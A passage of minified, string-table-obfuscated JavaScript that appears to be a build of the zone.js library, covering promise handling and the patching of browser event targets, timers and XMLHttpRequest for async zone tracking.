AggregateError([],i_.x(129)));}if(count === 0){return Promise.reject(new AggregateError([],i_.I(129)));}var finished=false;var errors=[];return new ZoneAwarePromise((resolve,reject)=>{for(var i=0;i < promises.length;i++){promises[i].then(v=>{if(finished){return;}finished=true;resolve(v);},err=>{errors.push(err);count--;if(count === 0){finished=true;reject(new AggregateError(errors,i_.I(129)));}});}});}static race(values) {var resolve;function onResolve(value){resolve(value);}function onReject(error){reject(error);}var reject;var promise=new this((res,rej)=>{resolve=res;reject=rej;});for(var value of values){if(!isThenable(value)){value=this.resolve(value);}value.then(onResolve,onReject);}return promise;}static all(values) {return ZoneAwarePromise.allWithCallback(values);}static allSettled(values) {var P=this && this.prototype instanceof ZoneAwarePromise?this:ZoneAwarePromise;return P.allWithCallback(values,{thenCallback:value=>({status:i_.I(185),value}),errorCallback:err=>({status:i_.I(69),reason:err})});}static allWithCallback(values,callback) {var _this=this;var resolve;var reject;var promise=new this((res,rej)=>{resolve=res;reject=rej;});var unresolvedCount=2;var valueIndex=0;var resolvedValues=[];var _loop3=function(){if(!isThenable(value)){value=_this.resolve(value);}var curValueIndex=valueIndex;try{value.then(value=>{resolvedValues[curValueIndex]=callback?callback.thenCallback(value):value;unresolvedCount--;if(unresolvedCount === 0){resolve(resolvedValues);}},err=>{if(!callback){reject(err);}else {resolvedValues[curValueIndex]=callback.errorCallback(err);unresolvedCount--;if(unresolvedCount === 0){resolve(resolvedValues);}}});}catch(thenErr){reject(thenErr);}unresolvedCount++;valueIndex++;};for(var value of values){_loop3();}unresolvedCount-=2;if(unresolvedCount === 0){resolve(resolvedValues);}return promise;}constructor(executor) {var promise=this;if(!(promise instanceof ZoneAwarePromise)){throw new Error(i_.I(188));}promise[symbolState]=UNRESOLVED;promise[symbolValue]=[];try{var onceWrapper=once();executor && executor(onceWrapper(makeResolver(promise,RESOLVED)),onceWrapper(makeResolver(promise,REJECTED)));}catch(error){resolvePromise(promise,false,error);}}get [Symbol.toStringTag]() {return i_.x(73);}get [Symbol.species]() {return ZoneAwarePromise;}then(onFulfilled,onRejected) {var C=this.constructor?.[Symbol.species];if(!C || typeof C !== i_.I(87)){C=this.constructor || ZoneAwarePromise;}var chainPromise=new C(noop);var zone=Zone.current;if(this[symbolState] == UNRESOLVED){this[symbolValue].push(zone,chainPromise,onFulfilled,onRejected);}else {scheduleResolveOrReject(this,zone,chainPromise,onFulfilled,onRejected);}return chainPromise;}catch(onRejected) {return this.then(null,onRejected);}finally(onFinally) {var C=this.constructor?.[Symbol.species];if(!C || typeof C !== i_.I(87)){C=ZoneAwarePromise;}var chainPromise=new C(noop);chainPromise[symbolFinally]=symbolFinally;var zone=Zone.current;if(this[symbolState] == UNRESOLVED){this[symbolValue].push(zone,chainPromise,onFinally,onFinally);}else {scheduleResolveOrReject(this,zone,chainPromise,onFinally,onFinally);}return chainPromise;}}function handleUnhandledRejection(e){api.onUnhandledError(e);try{var handler=Zone[UNHANDLED_PROMISE_REJECTION_HANDLER_SYMBOL];if(typeof handler === i_.I(87)){handler.call(this,e);}}catch(err){}}ZoneAwarePromise[i_.x(132)]=ZoneAwarePromise.resolve;ZoneAwarePromise[i_.x(93)]=ZoneAwarePromise.reject;ZoneAwarePromise[i_.I(168)]=ZoneAwarePromise.race;ZoneAwarePromise[i_.I(112)]=ZoneAwarePromise.all;var NativePromise=global[symbolPromise]=global[i_.I(73)];global[i_.I(73)]=ZoneAwarePromise;var symbolThenPatched=__symbol__(i_.I(123));api.patchThen=patchThen;function zoneify(fn){return function(self,args){var resultPromise=fn.apply(self,args);if(resultPromise instanceof ZoneAwarePromise){return resultPromise;}var ctor=resultPromise.constructor;if(!ctor[symbolThenPatched]){patchThen(ctor);}return resultPromise;};}if(NativePromise){patchThen(NativePromise);patchMethod(global,i_.I(5),delegate=>zoneify(delegate));}Promise[Zone.__symbol__(i_.x(162))]=_uncaughtPromiseErrors;function makeResolver(promise,state){return v=>{try{resolvePromise(promise,state,v);}catch(err){resolvePromise(promise,false,err);}};}return ZoneAwarePromise;});Zone.__load_patch(i_.x(154),global=>{var originalFunctionToString=Function.prototype.toString;var ORIGINAL_DELEGATE_SYMBOL=zoneSymbol(i_.I(197));var PROMISE_SYMBOL=zoneSymbol(i_.I(73));var ERROR_SYMBOL=zoneSymbol(i_.I(176));var newFunctionToString=function toString(){if(typeof this === i_.x(87)){var originalDelegate=this[ORIGINAL_DELEGATE_SYMBOL];if(originalDelegate){if(typeof originalDelegate === i_.I(87)){return originalFunctionToString.call(originalDelegate);}else {return Object.prototype.toString.call(originalDelegate);}}if(this === Promise){var nativePromise=global[PROMISE_SYMBOL];if(nativePromise){return originalFunctionToString.call(nativePromise);}}if(this === Error){var nativeError=global[ERROR_SYMBOL];if(nativeError){return originalFunctionToString.call(nativeError);}}}return originalFunctionToString.call(this);};newFunctionToString[ORIGINAL_DELEGATE_SYMBOL]=originalFunctionToString;Function.prototype.toString=newFunctionToString;var originalObjectToString=Object.prototype.toString;var PROMISE_OBJECT_TO_STRING=i_.I(130);Object.prototype.toString=function(){if(typeof Promise === i_.I(87) && this instanceof Promise){return PROMISE_OBJECT_TO_STRING;}return originalObjectToString.call(this);};});function eventTargetPatch(_global,api){if(Zone[api.symbol(i_.x(101))]){return;}var {eventNames, zoneSymbolEventNames, TRUE_STR, FALSE_STR, ZONE_SYMBOL_PREFIX}=api.getGlobalObjects();for(var i=0;i < eventNames.length;i++){var eventName=eventNames[i];var falseEventName=eventName + FALSE_STR;var trueEventName=eventName + TRUE_STR;var symbol=ZONE_SYMBOL_PREFIX + falseEventName;var symbolCapture=ZONE_SYMBOL_PREFIX + trueEventName;zoneSymbolEventNames[eventName]={};zoneSymbolEventNames[eventName][FALSE_STR]=symbol;zoneSymbolEventNames[eventName][TRUE_STR]=symbolCapture;}var EVENT_TARGET=_global[i_.I(180)];if(!EVENT_TARGET || !EVENT_TARGET.prototype){return;}api.patchEventTarget(_global,api,[EVENT_TARGET && EVENT_TARGET.prototype]);return true;}function patchFilteredProperties(target,onProperties,ignoreProperties,prototype){if(!target){return;}var filteredProperties=filterProperties(target,onProperties,ignoreProperties);patchOnProperties(target,filteredProperties,prototype);}var passiveSupported=false;if(typeof window !== i_.I(171)){try{var options=Object.defineProperty({},i_.I(160),{get:function(){passiveSupported=true;}});window.addEventListener(i_.x(120),options,options);window.removeEventListener(i_.x(120),options,options);}catch(err){passiveSupported=false;}}function findEventTasks(target,eventName){if(!eventName){var foundTasks=[];for(var prop in target){var match=EVENT_NAME_SYMBOL_REGX.exec(prop);var evtName=match && match[1];if(evtName && (!eventName || evtName === eventName)){var tasks=target[prop];if(tasks){for(var i=0;i < tasks.length;i++){foundTasks.push(tasks[i]);}}}}return foundTasks;}var symbolEventName=zoneSymbolEventNames[eventName];if(!symbolEventName){prepareEventNames(eventName);symbolEventName=zoneSymbolEventNames[eventName];}var captureFalseTasks=target[symbolEventName[FALSE_STR]];var captureTrueTasks=target[symbolEventName[TRUE_STR]];if(!captureFalseTasks){return captureTrueTasks?captureTrueTasks.slice():[];}else {return captureTrueTasks?captureFalseTasks.concat(captureTrueTasks):captureFalseTasks.slice();}}var OPTIMIZED_ZONE_EVENT_TASK_DATA={useG:true};var zoneSymbolEventNames={};var globalSources={};function patchQueueMicrotask(global,api){api.patchMethod(global,i_.x(52),delegate=>{return function(self,args){Zone.current.scheduleMicroTask(i_.I(52),args[0]);};});}var EVENT_NAME_SYMBOL_REGX=new RegExp(i_.I(149) + ZONE_SYMBOL_PREFIX + i_.x(42));var IMMEDIATE_PROPAGATION_SYMBOL=zoneSymbol(i_.I(56));function isPropertyWritable(propertyDesc){if(!propertyDesc){return true;}if(propertyDesc.writable === false){return false;}return !(typeof propertyDesc.get === i_.x(87) && typeof propertyDesc.set === i_.x(171));}function patchEventTarget(_global,api,apis,patchOptions){var ADD_EVENT_LISTENER=patchOptions && patchOptions.add || ADD_EVENT_LISTENER_STR;var REMOVE_EVENT_LISTENER=patchOptions && patchOptions.rm || REMOVE_EVENT_LISTENER_STR;var LISTENERS_EVENT_LISTENER=patchOptions && patchOptions.listeners || i_.x(20);function patchEventTargetMethods(obj,patchOptions){if(!obj){return false;}var useGlobalCallback=true;if(patchOptions && patchOptions.useG !== undefined){useGlobalCallback=patchOptions.useG;}function buildEventListenerOptions(options,passive){if(!passiveSupported && typeof options === i_.x(184) && options){return !!options.capture;}if(!passiveSupported || !passive){return options;}if(typeof options === i_.x(41)){return {passive:true,capture:options};}if(!options){return {passive:true};}if(typeof options === i_.x(184) && options.passive !== false){return {...options,passive:true};}return options;}var validateHandler=patchOptions && patchOptions.vh;var checkDuplicate=true;if(patchOptions && patchOptions.chkDup !== undefined){checkDuplicate=patchOptions.chkDup;}var returnTarget=false;if(patchOptions && patchOptions.rt !== undefined){returnTarget=patchOptions.rt;}var proto=obj;while(proto && !proto.hasOwnProperty(ADD_EVENT_LISTENER)){proto=ObjectGetPrototypeOf(proto);}if(!proto && obj[ADD_EVENT_LISTENER]){proto=obj;}if(!proto){return false;}if(proto[zoneSymbolAddEventListener]){return false;}var eventNameToString=patchOptions && patchOptions.eventNameToString;var taskData={};var nativeAddEventListener=proto[zoneSymbolAddEventListener]=proto[ADD_EVENT_LISTENER];var nativeRemoveEventListener=proto[zoneSymbol(REMOVE_EVENT_LISTENER)]=proto[REMOVE_EVENT_LISTENER];var nativeListeners=proto[zoneSymbol(LISTENERS_EVENT_LISTENER)]=proto[LISTENERS_EVENT_LISTENER];var nativeRemoveAllListeners=proto[zoneSymbol(REMOVE_ALL_LISTENERS_EVENT_LISTENER)]=proto[REMOVE_ALL_LISTENERS_EVENT_LISTENER];var nativePrependEventListener;if(patchOptions && patchOptions.prepend){nativePrependEventListener=proto[zoneSymbol(patchOptions.prepend)]=proto[patchOptions.prepend];}var customScheduleGlobal=function(task){if(taskData.isExisting){return;}return nativeAddEventListener.call(taskData.target,taskData.eventName,taskData.capture?globalZoneAwareCaptureCallback:globalZoneAwareCallback,taskData.options);};var customCancelGlobal=function(task){if(!task.isRemoved){var symbolEventNames=zoneSymbolEventNames[task.eventName];var symbolEventName;if(symbolEventNames){symbolEventName=symbolEventNames[task.capture?TRUE_STR:FALSE_STR];}var existingTasks=symbolEventName && task.target[symbolEventName];if(existingTasks){for(var i=0;i < existingTasks.length;i++){var existingTask=existingTasks[i];if(existingTask === task){existingTasks.splice(i,1);task.isRemoved=true;if(existingTasks.length === 0){task.allRemoved=true;task.target[symbolEventName]=null;}break;}}}}if(!task.allRemoved){return;}return nativeRemoveEventListener.call(task.target,task.eventName,task.capture?globalZoneAwareCaptureCallback:globalZoneAwareCallback,task.options);};var customScheduleNonGlobal=function(task){return nativeAddEventListener.call(taskData.target,taskData.eventName,task.invoke,taskData.options);};var customSchedulePrepend=function(task){return nativePrependEventListener.call(taskData.target,taskData.eventName,task.invoke,taskData.options);};var customCancelNonGlobal=function(task){return nativeRemoveEventListener.call(task.target,task.eventName,task.invoke,task.options);};var customSchedule=useGlobalCallback?customScheduleGlobal:customScheduleNonGlobal;var customCancel=useGlobalCallback?customCancelGlobal:customCancelNonGlobal;var compareTaskCallbackVsDelegate=function(task,delegate){var typeOfDelegate=typeof delegate;return typeOfDelegate === i_.x(87) && task.callback === delegate || typeOfDelegate === i_.x(184) && task.originalDelegate === delegate;};var compare=patchOptions && patchOptions.diff?patchOptions.diff:compareTaskCallbackVsDelegate;var unpatchedEvents=Zone[zoneSymbol(i_.I(19))];var passiveEvents=_global[zoneSymbol(i_.x(146))];var makeAddListener=function(nativeListener,addSource,customScheduleFn,customCancelFn,returnTarget = false,prepend = false){return function(){var target=this || _global;var eventName=arguments[0];if(patchOptions && patchOptions.transferEventName){eventName=patchOptions.transferEventName(eventName);}var delegate=arguments[1];if(!delegate){return nativeListener.apply(this,arguments);}if(isNode && eventName === i_.x(203)){return nativeListener.apply(this,arguments);}var isHandleEvent=false;if(typeof delegate !== i_.I(87)){if(!delegate.handleEvent){return nativeListener.apply(this,arguments);}isHandleEvent=true;}if(validateHandler && !validateHandler(nativeListener,delegate,target,arguments)){return;}var passive=passiveSupported && !!passiveEvents && passiveEvents.indexOf(eventName) !== -1;var options=buildEventListenerOptions(arguments[2],passive);if(unpatchedEvents){for(var i=0;i < unpatchedEvents.length;i++){if(eventName === unpatchedEvents[i]){if(passive){return nativeListener.call(target,eventName,delegate,options);}else {return nativeListener.apply(this,arguments);}}}}var capture=!options?false:typeof options === i_.I(41)?true:options.capture;var once=options && typeof options === i_.I(184)?options.once:false;var zone=Zone.current;var symbolEventNames=zoneSymbolEventNames[eventName];if(!symbolEventNames){prepareEventNames(eventName,eventNameToString);symbolEventNames=zoneSymbolEventNames[eventName];}var symbolEventName=symbolEventNames[capture?TRUE_STR:FALSE_STR];var existingTasks=target[symbolEventName];var isExisting=false;if(existingTasks){isExisting=true;if(checkDuplicate){for(var _i2=0;_i2 < existingTasks.length;_i2++){if(compare(existingTasks[_i2],delegate)){return;}}}}else {existingTasks=target[symbolEventName]=[];}var source;var constructorName=target.constructor[i_.I(83)];var targetSource=globalSources[constructorName];if(targetSource){source=targetSource[eventName];}if(!source){source=constructorName + addSource + (eventNameToString?eventNameToString(eventName):eventName);}taskData.options=options;if(once){taskData.options.once=false;}taskData.target=target;taskData.capture=capture;taskData.eventName=eventName;taskData.isExisting=isExisting;var data=useGlobalCallback?OPTIMIZED_ZONE_EVENT_TASK_DATA:undefined;if(data){data.taskData=taskData;}var task=zone.scheduleEventTask(source,delegate,data,customScheduleFn,customCancelFn);taskData.target=null;if(data){data.taskData=null;}if(once){options.once=true;}if(!(!passiveSupported && typeof task.options === i_.I(41))){task.options=options;}task.target=target;task.capture=capture;task.eventName=eventName;if(isHandleEvent){task.originalDelegate=delegate;}if(!prepend){existingTasks.push(task);}else {existingTasks.unshift(task);}if(returnTarget){return target;}};};proto[ADD_EVENT_LISTENER]=makeAddListener(nativeAddEventListener,ADD_EVENT_LISTENER_SOURCE,customSchedule,customCancel,returnTarget);if(nativePrependEventListener){proto[PREPEND_EVENT_LISTENER]=makeAddListener(nativePrependEventListener,PREPEND_EVENT_LISTENER_SOURCE,customSchedulePrepend,customCancel,returnTarget,true);}proto[REMOVE_EVENT_LISTENER]=function(){var target=this || _global;var eventName=arguments[0];if(patchOptions && patchOptions.transferEventName){eventName=patchOptions.transferEventName(eventName);}var options=arguments[2];var capture=!options?false:typeof options === i_.x(41)?true:options.capture;var delegate=arguments[1];if(!delegate){return nativeRemoveEventListener.apply(this,arguments);}if(validateHandler && !validateHandler(nativeRemoveEventListener,delegate,target,arguments)){return;}var symbolEventNames=zoneSymbolEventNames[eventName];var symbolEventName;if(symbolEventNames){symbolEventName=symbolEventNames[capture?TRUE_STR:FALSE_STR];}var existingTasks=symbolEventName && target[symbolEventName];if(existingTasks){for(var i=0;i < existingTasks.length;i++){var existingTask=existingTasks[i];if(compare(existingTask,delegate)){existingTasks.splice(i,1);existingTask.isRemoved=true;if(existingTasks.length === 0){existingTask.allRemoved=true;target[symbolEventName]=null;if(typeof eventName === i_.x(106)){var onPropertySymbol=ZONE_SYMBOL_PREFIX + i_.x(183) + eventName;target[onPropertySymbol]=null;}}existingTask.zone.cancelTask(existingTask);if(returnTarget){return target;}return;}}}return nativeRemoveEventListener.apply(this,arguments);};proto[LISTENERS_EVENT_LISTENER]=function(){var target=this || _global;var eventName=arguments[0];if(patchOptions && patchOptions.transferEventName){eventName=patchOptions.transferEventName(eventName);}var listeners=[];var tasks=findEventTasks(target,eventNameToString?eventNameToString(eventName):eventName);for(var i=0;i < tasks.length;i++){var task=tasks[i];var delegate=task.originalDelegate?task.originalDelegate:task.callback;listeners.push(delegate);}return listeners;};proto[REMOVE_ALL_LISTENERS_EVENT_LISTENER]=function(){var target=this || _global;var eventName=arguments[0];if(!eventName){var keys=Object.keys(target);for(var i=0;i < keys.length;i++){var prop=keys[i];var match=EVENT_NAME_SYMBOL_REGX.exec(prop);var evtName=match && match[1];if(evtName && evtName !== i_.x(133)){this[REMOVE_ALL_LISTENERS_EVENT_LISTENER].call(this,evtName);}}this[REMOVE_ALL_LISTENERS_EVENT_LISTENER].call(this,i_.I(133));}else {if(patchOptions && patchOptions.transferEventName){eventName=patchOptions.transferEventName(eventName);}var symbolEventNames=zoneSymbolEventNames[eventName];if(symbolEventNames){var symbolEventName=symbolEventNames[FALSE_STR];var symbolCaptureEventName=symbolEventNames[TRUE_STR];var tasks=target[symbolEventName];var captureTasks=target[symbolCaptureEventName];if(tasks){var removeTasks=tasks.slice();for(var _i3=0;_i3 < removeTasks.length;_i3++){var task=removeTasks[_i3];var delegate=task.originalDelegate?task.originalDelegate:task.callback;this[REMOVE_EVENT_LISTENER].call(this,eventName,delegate,task.options);}}if(captureTasks){var _removeTasks=captureTasks.slice();for(var _i4=0;_i4 < _removeTasks.length;_i4++){var _task=_removeTasks[_i4];var _delegate2=_task.originalDelegate?_task.originalDelegate:_task.callback;this[REMOVE_EVENT_LISTENER].call(this,eventName,_delegate2,_task.options);}}}}if(returnTarget){return this;}};attachOriginToPatched(proto[ADD_EVENT_LISTENER],nativeAddEventListener);attachOriginToPatched(proto[REMOVE_EVENT_LISTENER],nativeRemoveEventListener);if(nativeRemoveAllListeners){attachOriginToPatched(proto[REMOVE_ALL_LISTENERS_EVENT_LISTENER],nativeRemoveAllListeners);}if(nativeListeners){attachOriginToPatched(proto[LISTENERS_EVENT_LISTENER],nativeListeners);}return true;}var REMOVE_ALL_LISTENERS_EVENT_LISTENER=patchOptions && patchOptions.rmAll || i_.x(110);function globalCallback(context,event,isCapture){event=event || _global.event;if(!event){return;}var target=context || event.target || _global;var tasks=target[zoneSymbolEventNames[event.type][isCapture?TRUE_STR:FALSE_STR]];if(tasks){var errors=[];if(tasks.length === 1){var err=invokeTask(tasks[0],target,event);err && errors.push(err);}else {var copyTasks=tasks.slice();for(var i=0;i < copyTasks.length;i++){if(event && event[IMMEDIATE_PROPAGATION_SYMBOL] === true){break;}var _err=invokeTask(copyTasks[i],target,event);_err && errors.push(_err);}}if(errors.length === 1){throw errors[0];}else {var _loop4=function(){var err=errors[_i];api.nativeScheduleMicroTask(()=>{throw err;});};for(var _i=0;_i < errors.length;_i++){_loop4();}}}}var zoneSymbolAddEventListener=zoneSymbol(ADD_EVENT_LISTENER);var ADD_EVENT_LISTENER_SOURCE=i_.x(113) + ADD_EVENT_LISTENER + i_.x(13);var PREPEND_EVENT_LISTENER=i_.x(166);var PREPEND_EVENT_LISTENER_SOURCE=i_.I(113) + PREPEND_EVENT_LISTENER + i_.I(13);var invokeTask=function(task,target,event){if(task.isRemoved){return;}var delegate=task.callback;if(typeof delegate === i_.x(184) && delegate.handleEvent){task.callback=event=>delegate.handleEvent(event);task.originalDelegate=delegate;}var error;try{task.invoke(task,target,[event]);}catch(err){error=err;}var options=task.options;if(options && typeof options === i_.x(184) && options.once){var _delegate=task.originalDelegate?task.originalDelegate:task.callback;target[REMOVE_EVENT_LISTENER].call(target,event.type,_delegate,options);}return error;};var globalZoneAwareCallback=function(event){return globalCallback(this,event,false);};var globalZoneAwareCaptureCallback=function(event){return globalCallback(this,event,true);};var results=[];for(var i=0;i < apis.length;i++){results[i]=patchEventTargetMethods(apis[i],patchOptions);}return results;}Zone.__load_patch(i_.x(89),(global,Zone,api)=>{var eventNames=getOnEventNames(global);api.patchOnProperties=patchOnProperties;api.patchMethod=patchMethod;api.bindArguments=bindArguments;api.patchMacroTask=patchMacroTask;var SYMBOL_BLACK_LISTED_EVENTS=Zone.__symbol__(i_.I(95));var SYMBOL_UNPATCHED_EVENTS=Zone.__symbol__(i_.I(19));if(global[SYMBOL_UNPATCHED_EVENTS]){global[SYMBOL_BLACK_LISTED_EVENTS]=global[SYMBOL_UNPATCHED_EVENTS];}if(global[SYMBOL_BLACK_LISTED_EVENTS]){Zone[SYMBOL_BLACK_LISTED_EVENTS]=Zone[SYMBOL_UNPATCHED_EVENTS]=global[SYMBOL_BLACK_LISTED_EVENTS];}api.patchEventPrototype=patchEventPrototype;api.patchEventTarget=patchEventTarget;api.isIEOrEdge=isIEOrEdge;api.ObjectDefineProperty=ObjectDefineProperty;api.ObjectGetOwnPropertyDescriptor=ObjectGetOwnPropertyDescriptor;api.ObjectCreate=ObjectCreate;api.ArraySlice=ArraySlice;api.patchClass=patchClass;api.wrapWithCurrentZone=wrapWithCurrentZone;api.filterProperties=filterProperties;api.attachOriginToPatched=attachOriginToPatched;api._redefineProperty=Object.defineProperty;api.patchCallbacks=patchCallbacks;api.getGlobalObjects=()=>({isMix,globalSources,REMOVE_EVENT_LISTENER_STR,FALSE_STR,ZONE_SYMBOL_PREFIX,TRUE_STR,eventNames,ADD_EVENT_LISTENER_STR,isNode,zoneSymbolEventNames,isBrowser});});var taskSymbol=zoneSymbol(i_.x(62));function patchEvent(global,api){api.patchEventPrototype(global,api);}Zone.__load_patch(i_.I(186),global=>{var legacyPatch=global[Zone.__symbol__(i_.x(155))];if(legacyPatch){legacyPatch();}});function scheduleMacroTaskWithCurrentZone(source,callback,data,customSchedule,customCancel){return Zone.current.scheduleMacroTask(source,callback,data,customSchedule,customCancel);}function patchMethod(target,name,patchFn){var proto=target;while(proto && !proto.hasOwnProperty(name)){proto=ObjectGetPrototypeOf(proto);}if(!proto && target[name]){proto=target;}var delegateName=zoneSymbol(name);var delegate=null;if(proto && (!(delegate=proto[delegateName]) || !proto.hasOwnProperty(delegateName))){delegate=proto[delegateName]=proto[name];var desc=proto && ObjectGetOwnPropertyDescriptor(proto,name);if(isPropertyWritable(desc)){var patchDelegate=patchFn(delegate,delegateName,name);proto[name]=function(){return patchDelegate(this,arguments);};attachOriginToPatched(proto[name],delegate);}}return delegate;}function isIEOrEdge(){if(isDetectedIEOrEdge){return ieOrEdge;}isDetectedIEOrEdge=true;try{var ua=internalWindow.navigator.userAgent;if(ua.indexOf(i_.I(49)) !== -1 || ua.indexOf(i_.I(58)) !== -1 || ua.indexOf(i_.I(127)) !== -1){ieOrEdge=true;}}catch(error){}return ieOrEdge;}Zone.__load_patch(i_.x(53),global=>{var set=i_.x(138);var clear=i_.x(27);patchTimer(global,set,clear,i_.I(34));patchTimer(global,set,clear,i_.I(193));patchTimer(global,set,clear,i_.x(28));});Zone.__load_patch(i_.I(148),global=>{patchTimer(global,i_.I(46),i_.I(165),i_.I(39));patchTimer(global,i_.x(104),i_.x(109),i_.x(39));patchTimer(global,i_.x(33),i_.I(124),i_.I(39));});Zone.__load_patch(i_.x(192),(global,Zone)=>{var blockingMethods=[i_.I(172),i_.x(141),i_.I(205)];for(var i=0;i < blockingMethods.length;i++){var name=blockingMethods[i];patchMethod(global,name,(delegate,symbol,name)=>{return function(s,args){return Zone.current.run(delegate,global,args,name);};});}});Zone.__load_patch(i_.x(180),(global,Zone,api)=>{patchEvent(global,api);eventTargetPatch(global,api);var XMLHttpRequestEventTarget=global[i_.I(152)];if(XMLHttpRequestEventTarget && XMLHttpRequestEventTarget.prototype){api.patchEventTarget(global,api,[XMLHttpRequestEventTarget.prototype]);}});Zone.__load_patch(i_.x(158),(global,Zone,api)=>{patchClass(i_.I(158));patchClass(i_.x(43));});Zone.__load_patch(i_.I(66),(global,Zone,api)=>{patchClass(i_.I(66));});Zone.__load_patch(i_.x(16),(global,Zone,api)=>{patchClass(i_.I(16));});Zone.__load_patch(i_.x(121),(global,Zone,api)=>{propertyDescriptorPatch(api,global);});function patchProperty(obj,prop,prototype){var desc=ObjectGetOwnPropertyDescriptor(obj,prop);if(!desc && prototype){var prototypeDesc=ObjectGetOwnPropertyDescriptor(prototype,prop);if(prototypeDesc){desc={configurable:true,enumerable:true};}}if(!desc || !desc.configurable){return;}var onPropPatchedSymbol=zoneSymbol(i_.I(191) + prop + i_.x(26));if(obj.hasOwnProperty(onPropPatchedSymbol) && obj[onPropPatchedSymbol]){return;}delete desc.writable;delete desc.value;var originalDescGet=desc.get;var originalDescSet=desc.set;var eventName=prop.slice(2);var eventNameSymbol=zoneSymbolEventNames$1[eventName];if(!eventNameSymbol){eventNameSymbol=zoneSymbolEventNames$1[eventName]=zoneSymbol(i_.x(183) + eventName);}desc.set=function(newValue){var target=this;if(!target && obj === _global){target=_global;}if(!target){return;}var previousValue=target[eventNameSymbol];if(typeof previousValue === i_.I(87)){target.removeEventListener(eventName,wrapFn);}originalDescSet && originalDescSet.call(target,null);target[eventNameSymbol]=newValue;if(typeof newValue === i_.x(87)){target.addEventListener(eventName,wrapFn,false);}};desc.get=function(){var target=this;if(!target && obj === _global){target=_global;}if(!target){return null;}var listener=target[eventNameSymbol];if(listener){return listener;}else if(originalDescGet){var value=originalDescGet.call(this);if(value){desc.set.call(this,value);if(typeof target[REMOVE_ATTRIBUTE] === i_.x(87)){target.removeAttribute(prop);}return value;}}return null;};ObjectDefineProperty(obj,prop,desc);obj[onPropPatchedSymbol]=true;}Zone.__load_patch(i_.x(147),(global,Zone,api)=>{patchCustomElements(global,api);});Zone.__load_patch(i_.x(100),(global,Zone)=>{patchXHR(global);var XHR_TASK=zoneSymbol(i_.x(11));var XHR_SYNC=zoneSymbol(i_.x(115));var XHR_LISTENER=zoneSymbol(i_.I(161));function patchXHR(window){var XMLHttpRequest=window[i_.I(196)];function clearTask(task){var data=task.data;data.aborted=true;return abortNative.apply(data.target,data.args);}if(!XMLHttpRequest){return;}var XMLHttpRequestPrototype=XMLHttpRequest.prototype;function scheduleTask(task){var data=task.data;var target=data.target;target[XHR_SCHEDULED]=false;target[XHR_ERROR_BEFORE_SCHEDULED]=false;var listener=target[XHR_LISTENER];if(!oriAddListener){oriAddListener=target[ZONE_SYMBOL_ADD_EVENT_LISTENER];oriRemoveListener=target[ZONE_SYMBOL_REMOVE_EVENT_LISTENER];}if(listener){oriRemoveListener.call(target,READY_STATE_CHANGE,listener);}var newListener=target[XHR_LISTENER]=()=>{if(target.readyState === target.DONE){if(!data.aborted && target[XHR_SCHEDULED] && task.state === SCHEDULED){var loadTasks=target[Zone.__symbol__(i_.x(22))];if(target.status !== 0 && loadTasks && loadTasks.length > 0){var oriInvoke=task.invoke;task.invoke=function(){var loadTasks=target[Zone.__symbol__(i_.I(22))];for(var i=0;i < loadTasks.length;i++){if(loadTasks[i] === task){loadTasks.splice(i,1);}}if(!data.aborted && task.state === SCHEDULED){oriInvoke.call(task);}};loadTasks.push(task);}else {task.invoke();}}else if(!data.aborted && target[XHR_SCHEDULED] === false){target[XHR_ERROR_BEFORE_SCHEDULED]=true;}}};oriAddListener.call(target,READY_STATE_CHANGE,newListener);var storedTask=target[XHR_TASK];if(!storedTask){target[XHR_TASK]=task;}sendNative.apply(target,data.args);target[XHR_SCHEDULED]=true;return task;}var oriAddListener=XMLHttpRequestPrototype[ZONE_SYMBOL_ADD_EVENT_LISTENER];function findPendingTask(target){return target[XHR_TASK];}var oriRemoveListener=XMLHttpRequestPrototype[ZONE_SYMBOL_REMOVE_EVENT_LISTENER];if(!oriAddListener){var XMLHttpRequestEventTarget=window[i_.x(152)];if(XMLHttpRequestEventTarget){var XMLHttpRequestEventTargetPrototype=XMLHttpRequestEventTarget.prototype;oriAddListener=XMLHttpRequestEventTargetPrototype[ZONE_SYMBOL_ADD_EVENT_LISTENER];oriRemoveListener=XMLHttpRequestEventTargetPrototype[ZONE_SYMBOL_REMOVE_EVENT_LISTENER];}}var READY_STATE_CHANGE=i_.I(139);var SCHEDULED=i_.x(212);var openNative=patchMethod(XMLHttpRequestPrototype,i_.x(181),()=>function(self,args){self[XHR_SYNC]=args[2] == false;self[XHR_URL]=args[1];return openNative.apply(self,args);});var XMLHTTPREQUEST_SOURCE=i_.x(199);var fetchTaskAborting=zoneSymbol(i_.x(163));var fetchTaskScheduling=zoneSymbol(i_.x(60));var sendNative=patchMethod(XMLHttpRequestPrototype,i_.x(1),()=>function(self,args){if(Zone.current[fetchTaskScheduling] === true){return sendNative.apply(self,args);}if(self[XHR_SYNC]){return sendNative.apply(self,args);}else {var _options2={target:self,url:self[XHR_URL],isPeriodic:false,args:args,aborted:false};var task=scheduleMacroTaskWithCurrentZone(XMLHTTPREQUEST_SOURCE,placeholderCallback,_options2,scheduleTask,clearTask);if(self && self[XHR_ERROR_BEFORE_SCHEDULED] === true && !_options2.aborted && task.state === SCHEDULED){task.invoke();}}});var abortNative=patchMethod(XMLHttpRequestPrototype,i_.x(64),()=>function(self,args){var task=findPendingTask(self);if(task && typeof task.type == i_.x(106)){if(task.cancelFn == null || task.data && task.data.aborted){return;}task.zone.cancelTask(task);}else if(Zone.current[fetchTaskAborting] === true){return abortNative.apply(self,args);}});function placeholderCallback(){}}var XHR_SCHEDULED=zoneSymbol(i_.I(8));var XHR_URL=zoneSymbol(i_.I(187));var XHR_ERROR_BEFORE_SCHEDULED=zoneSymbol(i_.I(82));});Zone.__load_patch(i_.x(32),global=>{if(global[i_.I(76)] && global[i_.x(76)].geolocation){patchPrototype(global[i_.I(76)].geolocation,[i_.I(81),i_.x(63)]);}});function prepareEventNames(eventName,eventNameToString){var falseEventName=(eventNameToString?eventNameToString(eventName):eventName) + FALSE_STR;var trueEventName=(eventNameToString?eventNameToString(eventName):eventName) + TRUE_STR;var symbol=ZONE_SYMBOL_PREFIX + falseEventName;var symbolCapture=ZONE_SYMBOL_PREFIX + trueEventName;zoneSymbolEventNames[eventName]={};zoneSymbolEventNames[eventName][FALSE_STR]=symbol;zoneSymbolEventNames[eventName][TRUE_STR]=symbolCapture;}function patchCustomElements(_global,api){var {isBrowser, isMix}=api.getGlobalObjects();if(!isBrowser && !isMix || !_global[i_.I(147)] || !((i_.I(147) in _global))){return;}var 